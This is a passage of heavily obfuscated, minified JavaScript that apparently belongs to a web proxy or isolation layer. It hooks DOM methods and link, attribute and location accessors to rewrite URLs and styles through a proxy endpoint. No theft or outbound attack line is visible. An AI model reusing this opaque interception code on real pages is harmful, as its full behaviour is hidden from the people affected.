f5[R6(0x5d1)]&&fg[R6(0x6c3)](R6(0x914))?Qq['A'][R6(0x551)](f5)[R6(0xc90)][R6(0x986)][R6(0x6dd)](this,fY,...fo):Qq['A'][R6(0x551)](f5)[R6(0xc90)][R6(0x986)][R6(0x6dd)](this,C1({'_window':f5,'protectUrlContext':f4,'html':fY}),...fo);}}),D5(f5,N5(0x3d2),N5(0xf47),function(fY,fg){const R7=N5;return Qq['A'][R7(0x551)](f5)[R7(0x2ea)][R7(0x6dd)](this,fY,this instanceof f5[R7(0xc24)]&&R7(0xe6e)!==this[R7(0x311)][R7(0xe2d)]()?C1({'_window':f5,'protectUrlContext':f4,'html':fg}):(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fg}));}),D5(f5,N5(0x3d2),N5(0xedc),function(fY){const R8=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][R8(0x551)](f5)[R8(0x1f7)][R8(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0x3d2),N5(0xc94),function(fY){const R9=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][R9(0x551)](f5)[R9(0x903)][R9(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0x3d2),N5(0x1082),function(fY){const RQ=N5;if(fY[RQ(0x1088)](RQ(0xc4d))){const fg=fY[RQ(0x996)](0x5)[RQ(0xe2d)]();(0x0,Q2['_'])(fg)||(fY=RQ(0xc4d)+(0x0,Q2['md'])(fg));}return Qq['A'][RQ(0x551)](f5)[RQ(0xd2a)][RQ(0x6dd)](this,fY);}),D5(f5,N5(0x3d2),N5(0x2e4),function(fY){const RC=N5;return!!fY&&Qq['A'][RC(0x551)](f5)[RC(0xaba)][RC(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));});const f6=[N5(0xc86),N5(0xd23),N5(0x7eb),N5(0xa24),N5(0xcc8),N5(0x185),N5(0x18e)],f7=['id',N5(0x536),N5(0xf9f),N5(0xc82),N5(0x1091),N5(0x109b),N5(0x8f9),N5(0x475),N5(0xd4a),'as',N5(0x91c),N5(0x616),N5(0x149),N5(0x6ca),N5(0xf72),N5(0x196),N5(0x661),N5(0x63b),N5(0xe6e),...f6];D5(f5,N5(0x3d2),N5(0x7b5),function(fY,fg){const RD=N5;fY=fY[RD(0xe2d)]();let fH=String(fg);const fo=this[RD(0x311)][RD(0xe2d)]();if('id'!==fY||(0x0,Q2['_'])(fH)){if(RD(0x536)===fY)fH=fH[RD(0x28b)]('\x20')[RD(0x3c9)](fx=>(0x0,Q2['md'])(fx))[RD(0x824)]('\x20');else{if(RD(0xc82)===fY||RD(0xf9f)===fY)fH=RD(0x833)+fH;else{if(RD(0xa2d)===fo)RD(0x1091)===fY?fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xd0a)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]}):RD(0x109b)===fY&&(fH=RD(0xcd2)[RD(0x9c6)](QA,RD(0xa32))[RD(0x9c6)]((0x0,Q3['Wq'])({'protectUrlContext':f4,'url':Q0['A'][RD(0x367)]+RD(0x284),'kind':Q3['MN'][RD(0x266)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]}),RD(0x5f6))[RD(0x9c6)]((0x0,Qs['x'])()['id'],RD(0xd75))+C1({'_window':f5,'protectUrlContext':f4,'html':fH}));else{if(RD(0x26d)!==fo&&RD(0x8ee)!==fo||RD(0x1091)!==fY){if(RD(0x26d)!==fo&&RD(0x8ee)!==fo||RD(0x8f9)!==fY){if(RD(0x2c9)===fo&&RD(0x1091)===fY)fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0x266)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});else{if(RD(0x289)===fo){var fB;const fx=RD(0xd4a)===fY?fH:null===(fB=Qq['A'][RD(0x551)](f5)[RD(0xc33)][RD(0x6dd)](this,RD(0xd4a)))||void 0x0===fB?void 0x0:fB[RD(0xe2d)](),fv=RD(0x475)===fY?fH:Qq['A'][RD(0x551)](f5)[RD(0xc33)][RD(0x6dd)](this,RD(0x475)),fW='as'===fY?fH:Qq['A'][RD(0x551)](f5)[RD(0xc33)][RD(0x6dd)](this,'as'),fZ=RD(0x9f2)===fx||RD(0x8e6)===fx&&RD(0xe6e)===fW?Q3['MN'][RD(0xde3)]:RD(0x8e6)===fx&&RD(0x2c9)===fW?Q3['MN'][RD(0x266)]:Q3['MN'][RD(0xbcb)];RD(0x475)===fY?fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':fZ,'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]}):fv&&Qq['A'][RD(0x551)](f5)[RD(0x49a)][RD(0x986)][RD(0x6dd)](this,(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fv,'kind':fZ,'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]}));}else{if('a'!==fo||RD(0x475)!==fY||(0x0,Q3['EW'])(fH)){if('a'===fo&&RD(0x149)===fY&&RD(0x951)==typeof fH)fY=RD(0xc4d)+(0x0,Q2['md'])(RD(0x149));else{if(RD(0x108a)!==fo||RD(0x1091)!==fY&&RD(0x616)!==fY||(0x0,Q3['EW'])(fH)){if(RD(0x624)!==fo||RD(0x1091)!==fY||(0x0,Q3['EW'])(fH)){if(RD(0x624)!==fo||RD(0x8f9)!==fY||(0x0,Q3['EW'])(fH)){if(RD(0x5df)!==fo||RD(0x8b0)!==fY||(0x0,Q3['EW'])(fH))RD(0x5df)!==fo||RD(0x1055)!==fY||(0x0,Q2['_'])(fH)||[RD(0xb2d),RD(0x97e),RD(0xbd6),RD(0x2ed)][RD(0x6c3)](fH)||(fH=(0x0,Q2['md'])(fH));else{const fq=Qq['A'][RD(0x551)](f5)[RD(0xc33)][RD(0x6dd)](this,RD(0x1055));fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':RD(0xb2d)===fq?Q3['MN'][RD(0xfdf)]:Q3['MN'][RD(0xd0a)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}}else fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xbcb)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}else fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xbcb)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}else fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xbcb)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}}else fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xfdf)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}}}else fH=Qd({'protectUrlContext':f4,'srcset':fH,'endpoint':Q0['A'][RD(0x367)]});}else fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RD(0xbcb)],'baseUrl':Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]),'endpoint':Q0['A'][RD(0x367)]});}}}}else QG(f5,fH),fH=(0x0,Q2['md'])(fH);if(f6[RD(0x6c3)](fY)&&(fH=(0x0,Qa['oY'])({'protectUrlContext':f4,'value':fH})),RD(0x91c)===fY&&(fH=Qp(f4,fH,Qq['A'][RD(0x551)](f5)[RD(0x9ee)][RD(0x551)][RD(0x8f2)](f5[RD(0x8cc)]))),RD(0xf72)!==fY||(0x0,Q2['_'])(fH)||(fH=(0x0,Q2['zp'])(fH)),RD(0x6ca)!==fY||(0x0,Q2['_'])(fH)||(fH=(0x0,Q2['md'])(fH)),RD(0x196)!==fY&&RD(0x661)!==fY||(fY=(0x0,Q2['md'])(fY)),RD(0x63b)===fY&&(fY=(0x0,Q2['md'])(fY)),fY[RD(0x1088)](RD(0xc4d))){const fz=fY[RD(0x996)](0x5)[RD(0xe2d)]();(0x0,Q2['_'])(fz)||(fY=RD(0xc4d)+(0x0,Q2['md'])(fz));}return RD(0xe6e)===fY&&(fH=(0x0,Ql['e'])(fH)),Qq['A'][RD(0x551)](f5)[RD(0x29e)][RD(0x6dd)](this,fY,fH);},function(fY,fg){const Rf=N5,fH=fY[Rf(0xe2d)]();return!!f7[Rf(0x6c3)](fH)||!!fH[Rf(0x1088)](Rf(0xc4d));});const f8=[N5(0xb02),N5(0x475)];D5(f5,N5(0x3d2),N5(0x7ac),function(fY,fg,fH){const RJ=N5;return RJ(0xb02)===fg&&fH[RJ(0x1088)]('#')?fH='#'+(0x0,Q2['md'])(fH[RJ(0x996)](0x1)):RJ(0xb02)!==fg&&RJ(0x475)!==fg||(0x0,Q3['EW'])(fH)||(fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][RJ(0xbcb)],'baseUrl':Qq['A'][RJ(0x551)](f5)[RJ(0x9ee)][RJ(0x551)][RJ(0x8f2)](f5[RJ(0x8cc)]),'endpoint':Q0['A'][RJ(0x367)]})),Qq['A'][RJ(0x551)](f5)[RJ(0x87a)][RJ(0x6dd)](this,fY,fg,fH);},function(fY,fg,fH){const RT=N5;return!!f8[RT(0x1ff)](fo=>fg[RT(0x1088)](fo));}),D5(f5,N5(0x3d2),N5(0x17f),function(fY){const Rt=N5;return Qq['A'][Rt(0x551)](f5)[Rt(0xee2)][Rt(0x6dd)](this,C1({'_window':f5,'protectUrlContext':f4,'html':fY}));}),D6(f5,N5(0xa6a),N5(0x8fb),{'get':function(){const RY=N5;for(var fY=arguments[RY(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][RY(0x551)](f5)[RY(0x7b0)][RY(0x551)][RY(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[RY(0xd6b)]:fo;}},()=>!0x0),D6(f5,N5(0xa6a),N5(0xdc1),{'get':function(){const Rg=N5;for(var fY=arguments[Rg(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Rg(0x551)](f5)[Rg(0x6ac)][Rg(0x551)][Rg(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[Rg(0xd6b)]:fo;}}),D5(f5,N5(0xa56),N5(0x46e),function(){const RH=N5;this[RH(0xc54)]=!0x0;for(var fY=arguments[RH(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][RH(0x551)](f5)[RH(0x6f1)][RH(0x6dd)](this,...fg);}),D5(f5,N5(0xa56),N5(0xcad),function(){const Ro=N5;this[Ro(0xf45)]=!0x0;for(var fY=arguments[Ro(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][Ro(0x551)](f5)[Ro(0xaee)][Ro(0x6dd)](this,...fg);}),D5(f5,N5(0x5dc),N5(0xa10),function(fY,fg,fH){const RB=N5;var fo,fB;null!==(fo=this[RB(0x970)])&&void 0x0!==fo||(this[RB(0x970)]=[]);const fx=null!==(fB=this[RB(0x970)][RB(0xb48)](Cl(fY,fg,fH)))&&void 0x0!==fB?fB:((()=>{const RW=RB,fv={'eventName':fY,'callback':fg,'options':fH,'triggerCount':0x0,'func':function(fW){const Rx=a2C;this[Rx(0x970)]=this[Rx(0x970)][Rx(0x106e)](fr=>{const Rv=Rx;var fh;return!(Rv(0x5a5)!=typeof fr[Rv(0x1f5)]&&null!==(fh=fr[Rv(0x1f5)])&&void 0x0!==fh&&null!==(fh=fh[Rv(0x503)])&&void 0x0!==fh&&fh[Rv(0x8dc)]);});try{for(var fZ=arguments[Rx(0xc60)],fq=new Array(fZ>0x1?fZ-0x1:0x0),fz=0x1;fz<fZ;fz++)fq[fz-0x1]=arguments[fz];fv[Rx(0x96f)][Rx(0x57e)]?fv[Rx(0x96f)][Rx(0x57e)][Rx(0x6dd)](fv[Rx(0x96f)],fW,...fq):fv[Rx(0x96f)][Rx(0x6dd)](this,fW,...fq);}catch(fr){console[Rx(0xf6d)](fr);}const fu=++fv[Rx(0x4f2)];let fL=!0x1;if((fW[Rx(0xf45)]||fW[Rx(0xc54)]&&this[Rx(0x970)][Rx(0x435)](fh=>fh[Rx(0x4f2)]===fu)||this instanceof f5[Rx(0xa6a)]&&this[Rx(0x970)][Rx(0x435)](fh=>fh[Rx(0x4f2)]===fu))&&(fL=!0x0),fL&&!fW[Rx(0x7e3)]){let fh=fW[Rx(0x1055)];for(;fh instanceof f5[Rx(0xc24)]&&'a'!==(null===(fE=fh)||void 0x0===fE||null===(fE=fE[Rx(0x311)])||void 0x0===fE?void 0x0:fE[Rx(0xe2d)]());){var fE;fh=fh[Rx(0x2b1)];}if(fh){var fc;const fi=Qq['A'][Rx(0x551)](f5)[Rx(0xc33)][Rx(0x6dd)](fh,Rx(0xc4d)+(0x0,Q2['md'])(Rx(0x149)));if(fi)try{f5[Rx(0x8ea)](fi);}catch(fR){}let fV=Qq['A'][Rx(0x551)](f5)[Rx(0xc33)][Rx(0x6dd)](fh,Rx(0x475));if(Rx(0x951)!=typeof fV||fV[Rx(0x1088)](Rx(0x1ef)))return;const fw=null===(fc=DQ(f5))||void 0x0===fc?void 0x0:fc[Rx(0x68a)];if((0x0,Q3['EW'])(fV)){const fS=(0x0,Q3['sH'])(fV)[Rx(0xd6b)];fV=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fS,'kind':Q3['MN'][Rx(0xfdf)],'baseUrl':Qq['A'][Rx(0x551)](f5)[Rx(0x9ee)][Rx(0x551)][Rx(0x8f2)](f5[Rx(0x8cc)]),'endpoint':Q0['A'][Rx(0x367)],'extra':{'sourceFrameOrigin':fw}});}let fN=Qq['A'][Rx(0x551)](f5)[Rx(0xc33)][Rx(0x6dd)](fh,Rx(0xe18));if(fN=Qp(f4,fN,Qq['A'][Rx(0x551)](f5)[Rx(0x9ee)][Rx(0x551)][Rx(0x8f2)](f5[Rx(0x8cc)])),fW[Rx(0xc2e)](),fV){if('#'===fV){const fk=(0x0,Q3['sH'])(window[Rx(0x2ca)][Rx(0x475)])[Rx(0xd6b)];fV=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fk+'#','kind':Q3['MN'][Rx(0xfdf)],'baseUrl':Qq['A'][Rx(0x551)](f5)[Rx(0x9ee)][Rx(0x551)][Rx(0x8f2)](f5[Rx(0x8cc)]),'endpoint':Q0['A'][Rx(0x367)],'extra':{'sourceFrameOrigin':fw}});}let fO=f5;for(;CJ(fO,Rx(0xd08),Rx(0xae0),{'url':fV,'windowFeatures':fN?Rx(0xd63)[Rx(0x9c6)](fN):void 0x0,'name':f5[Rx(0x6eb)]}),fO!==f5[Rx(0x82f)];)fO=fO[Rx(0xc46)][Rx(0xd87)];}}}Rx(0x5a5)!=typeof fH&&null!=fH&&fH[Rx(0x812)]&&(this[Rx(0x970)]=this[Rx(0x970)][Rx(0x106e)](fa=>fa!==fv));}};return this[RW(0x970)][RW(0x1b8)](fv),fv;})());return Qq['A'][RB(0x551)](f5)[RB(0x1aa)][RB(0x6dd)](this,fY,fx[RB(0x6f9)],fH);},function(fY,fg){const RZ=N5;return RZ(0xae0)===fY;}),D5(f5,N5(0x5dc),N5(0xd90),function(fY,fg,fH){const Rq=N5;var fo;const fB=null!==(fo=this[Rq(0x970)])&&void 0x0!==fo?fo:[],fx=fB[Rq(0x109e)](Cl(fY,fg,fH));if(-0x1!==fx){const [fv]=fB[Rq(0x174)](fx,0x1);return Qq['A'][Rq(0x551)](f5)[Rq(0xd02)][Rq(0x6dd)](this,fY,fv[Rq(0x6f9)],fH);}return Qq['A'][Rq(0x551)](f5)[Rq(0xd02)][Rq(0x6dd)](this,fY,fg,fH);},fY=>N5(0xae0)===fY),D6(f5,N5(0x553),N5(0xe18),{'get':function(){const Rz=N5;for(var fY=arguments[Rz(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Rz(0x551)](f5)[Rz(0x7a0)][Rz(0x551)][Rz(0x6dd)](this,...fg);return fo?QP(fo):fo;},'set':function(fY){const Ru=N5;if(!fY)return Qq['A'][Ru(0x551)](f5)[Ru(0x7a0)][Ru(0x986)][Ru(0x6dd)](this,fY);for(var fg=arguments[Ru(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Ru(0x551)](f5)[Ru(0x7a0)][Ru(0x986)][Ru(0x6dd)](this,Qp(f4,fY,Qq['A'][Ru(0x551)](f5)[Ru(0x9ee)][Ru(0x551)][Ru(0x8f2)](f5[Ru(0x8cc)])),...fH);}}),D6(f5,N5(0x553),N5(0x475),{'get':function(){const RL=N5;for(var fY=arguments[RL(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][RL(0x551)](f5)[RL(0x476)][RL(0x551)][RL(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[RL(0xd6b)]),fo;},'set':function(fY){const RE=N5;try{fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][RE(0xfdf)],'baseUrl':Qq['A'][RE(0x551)](f5)[RE(0x9ee)][RE(0x551)][RE(0x8f2)](f5[RE(0x8cc)]),'endpoint':Q0['A'][RE(0x367)]});}catch(fB){Q7['A'][RE(0x584)](RE(0x7f9),fY);}for(var fg=arguments[RE(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][RE(0x551)](f5)[RE(0x476)][RE(0x986)][RE(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0x553),N5(0xfc6),{'get':function(){const Rc=N5;let fY=Qq['A'][Rc(0x551)](f5)[Rc(0x476)][Rc(0x551)][Rc(0x8f2)](this);(0x0,Q3['EW'])(fY)&&(fY=(0x0,Q3['sH'])(fY)[Rc(0xd6b)]);try{return new URL(fY)[Rc(0xfc6)];}catch(fB){for(var fg=arguments[Rc(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];return Qq['A'][Rc(0x551)](f5)[Rc(0x597)][Rc(0x551)][Rc(0x8f2)](this,fH);}}}),D6(f5,N5(0x553),N5(0x9f5),{'get':function(){const Rr=N5;let fY=Qq['A'][Rr(0x551)](f5)[Rr(0x476)][Rr(0x551)][Rr(0x8f2)](this);(0x0,Q3['EW'])(fY)&&(fY=(0x0,Q3['sH'])(fY)[Rr(0xd6b)]);try{return new URL(fY)[Rr(0x9f5)];}catch(fB){for(var fg=arguments[Rr(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];return Qq['A'][Rr(0x551)](f5)[Rr(0x5f8)][Rr(0x551)][Rr(0x8f2)](this,fH);}}}),D6(f5,N5(0x553),N5(0x269),{'get':function(){const Rn=N5;for(var fY=arguments[Rn(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Rn(0x551)](f5)[Rn(0x476)][Rn(0x551)][Rn(0x8f2)](this,fg);(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Rn(0xd6b)]);try{return new URL(fo)[Rn(0x269)];}catch(fB){return Qq['A'][Rn(0x551)](f5)[Rn(0xe7e)][Rn(0x551)][Rn(0x8f2)](this,fg);}}}),D6(f5,N5(0x553),N5(0x9cc),{'get':function(){const Rh=N5;for(var fY=arguments[Rh(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Rh(0x551)](f5)[Rh(0x476)][Rh(0x551)][Rh(0x8f2)](this,fg);(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Rh(0xd6b)]);try{return new URL(fo)[Rh(0x9cc)];}catch(fB){return Qq['A'][Rh(0x551)](f5)[Rh(0xa35)][Rh(0x551)][Rh(0x8f2)](this,fg);}}}),D6(f5,N5(0x553),N5(0xd74),{'get':function(){const Ri=N5;for(var fY=arguments[Ri(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Ri(0x551)](f5)[Ri(0x476)][Ri(0x551)][Ri(0x8f2)](this,fg);(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Ri(0xd6b)]);try{return new URL(fo)[Ri(0xd74)];}catch(fB){return Qq['A'][Ri(0x551)](f5)[Ri(0xc08)][Ri(0x551)][Ri(0x8f2)](this,fg);}}}),D6(f5,N5(0x553),N5(0x524),{'get':function(){const RV=N5;for(var fY=arguments[RV(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][RV(0x551)](f5)[RV(0x476)][RV(0x551)][RV(0x8f2)](this,fg);(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[RV(0xd6b)]);try{return new URL(fo)[RV(0x524)];}catch(fB){return Qq['A'][RV(0x551)](f5)[RV(0x943)][RV(0x551)][RV(0x8f2)](this,fg);}}}),D6(f5,N5(0x553),N5(0x1055),{'get':function(){const Rw=N5;for(var fY=arguments[Rw(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Rw(0x551)](f5)[Rw(0x32d)][Rw(0x551)][Rw(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Rw(0xd6b)]),fo;},'set':function(fY){const RN=N5,fg=Qq['A'][RN(0x551)](f5)[RN(0xc33)][RN(0x6dd)](this,RN(0x475));fg&&Qq['A'][RN(0x551)](f5)[RN(0x29e)][RN(0x6dd)](this,RN(0x475),(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fg,'kind':Q3['MN'][RN(0xfdf)],'baseUrl':Qq['A'][RN(0x551)](f5)[RN(0x9ee)][RN(0x551)][RN(0x8f2)](f5[RN(0x8cc)]),'endpoint':Q0['A'][RN(0x367)]}));for(var fH=arguments[RN(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return Qq['A'][RN(0x551)](f5)[RN(0x32d)][RN(0x986)][RN(0x6dd)](this,fY,...fo);}}),D6(f5,N5(0x553),N5(0x68a),{'get':function(){const RR=N5;for(var fY=arguments[RR(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][RR(0x551)](f5)[RR(0x476)][RR(0x551)][RR(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)?new URL((0x0,Q3['sH'])(fo)[RR(0xd6b)])[RR(0x68a)]:Qq['A'][RR(0x551)](f5)[RR(0xc1d)][RR(0x551)][RR(0x8f2)](this,fg);}}),D6(f5,N5(0x553),N5(0xbac),{'get':function(){const RS=N5;for(var fY=arguments[RS(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][RS(0x551)](f5)[RS(0xf44)][RS(0x551)][RS(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[RS(0xd6b)]),fo;},'set':function(fY){const RO=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'baseUrl':Qq['A'][RO(0x551)](f5)[RO(0x9ee)][RO(0x551)][RO(0x8f2)](f5[RO(0x8cc)]),'endpoint':Q0['A'][RO(0x367)]}));for(var fg=arguments[RO(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][RO(0x551)](f5)[RO(0xf44)][RO(0x986)][RO(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0x553),N5(0x7c2),{'get':function(){const Rk=N5;for(var fY=arguments[Rk(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Rk(0x551)](f5)[Rk(0x476)][Rk(0x551)][Rk(0x8f2)](this,fg);(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Rk(0xd6b)]);try{return new URL(fo)[Rk(0x7c2)];}catch(fB){return Qq['A'][Rk(0x551)](f5)[Rk(0xbe5)][Rk(0x551)][Rk(0x8f2)](this,fg);}}}),D7(f5,N5(0xc24),N5(0x375),{'get':function(fY,fg){const Ra=N5;if(Ra(0x951)!=typeof fg)return fY[fg];const fH=fY[(0x0,Q2['_'])(fg)?fg:(0x0,Q2['md'])(QR(fg))];return Ra(0x7c0)==typeof fH?fH[Ra(0x7df)](fY):fH;},'set':function(fY,fg,fH){const RF=N5;return RF(0x951)!=typeof fg?(fY[fg]=fH,!0x0):(fY[(0x0,Q2['md'])(QR(fg))]=fH,!0x0);},'ownKeys':function(fY){const RI=N5,fg=f5[RI(0x3ff)][RI(0xaa3)](fY)[RI(0x3c9)](fH=>RI(0x951)==typeof fH&&(0x0,Q2['_'])(fH)?QN((0x0,Q2['ks'])(fH)):fH);return fg;},'getOwnPropertyDescriptor':function(fY,fg){const Rb=N5;return Rb(0x951)!=typeof fg||(0x0,Q2['_'])(fg)||(fg=(0x0,Q2['md'])(QR(fg))),f5[Rb(0x3ff)][Rb(0x53a)](fY,fg);}},null),D6(f5,N5(0xc24),N5(0xd57),{'get':function(){const RK=N5;for(var fY=arguments[RK(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][RK(0x551)](f5)[RK(0x6a7)][RK(0x551)][RK(0x6dd)](this,...fg);return RK(0xe6e)===this[RK(0x311)][RK(0xe2d)]()?(0x0,Qa['sR'])(fo):fo;},'set':function(fY){const Rj=N5;for(var fg=arguments[Rj(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Rj(0xe6e)===this[Rj(0x311)][Rj(0xe2d)]()?Qq['A'][Rj(0x551)](f5)[Rj(0x6a7)][Rj(0x986)][Rj(0x6dd)](this,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fY}),...fH):Qq['A'][Rj(0x551)](f5)[Rj(0x6a7)][Rj(0x986)][Rj(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0xc24),N5(0xf72),{'get':function(){const RM=N5;for(var fY=arguments[RM(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][RM(0x551)](f5)[RM(0xfbe)][RM(0x551)][RM(0x6dd)](this,...fg);return(0x0,Q2['_'])(fo)?(0x0,Q2['xE'])(fo):fo;},'set':function(fY){const Rm=N5;fY=(0x0,Q2['_'])(fY)?fY:(0x0,Q2['zp'])(fY);for(var fg=arguments[Rm(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Rm(0x551)](f5)[Rm(0xfbe)][Rm(0x986)][Rm(0x6dd)](this,fY,...fH);}}),D7(f5,N5(0xc24),N5(0xe6e),{'get':function(fY,fg){const Ry=N5;if(Ry(0x234)===fg)return!0x0;const fH=fY[fg];return fH?Ry(0x7c0)==typeof fH?fH[Ry(0x7df)](fY):Ry(0x951)==typeof fH?Ry(0xef2)===fg?(0x0,Qa['QS'])(fH):(0x0,Qa['hB'])(fH):fH:fH;},'set':function(fY,fg,fH){const RX=N5;RX(0xef2)===fg?fH=(0x0,Qa['Vd'])({'protectUrlContext':f4,'style':fH}):RX(0x951)==typeof fH&&fH[RX(0x6c3)](RX(0xd0d))&&(fH=(0x0,Qa['oY'])({'protectUrlContext':f4,'value':fH}));const fo=fY[fg];if(fY[fg]=fH,fo!==fH){const fB=Qq['A'][RX(0x551)](f5)[RX(0xc33)][RX(0x6dd)](this,RX(0xe6e));if(fB){const 